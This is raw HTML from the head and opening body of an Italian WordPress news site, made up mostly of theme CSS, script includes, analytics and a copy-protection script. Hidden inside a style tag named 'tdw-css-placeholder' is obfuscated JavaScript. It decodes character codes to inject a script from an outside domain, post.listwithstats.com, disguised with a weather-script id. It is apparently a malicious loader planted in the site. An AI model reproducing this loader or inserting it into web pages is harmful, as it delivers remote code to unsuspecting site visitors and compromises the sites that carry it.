#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/19069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=19069' />
<meta name="generator" content="Redux 4.5.9" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.168.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="80e1c2cae7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-19069 single-format-standard wp-theme-Newspaper td-standard-pack unselectable regionali-campania-rosato-italia-viva global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
